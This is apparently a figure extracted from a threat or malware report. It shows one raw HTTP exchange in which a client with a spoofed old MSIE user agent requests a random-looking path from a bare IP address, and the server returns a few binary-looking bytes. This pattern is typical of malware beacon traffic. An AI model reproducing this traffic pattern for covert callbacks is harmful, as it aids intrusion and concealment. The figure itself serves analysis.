 GET /RZqbcgO5Xlbs52PtlCDSgbyYF9swunorISnsgCFG_kiwW4WhV3bdn_nGHtyTK7hrm7B1-Xz0Kmky7g
HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.0.3705)
Host: 79.132.128.79
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 09 Jan 2023 15:01:12 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 4
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
u..@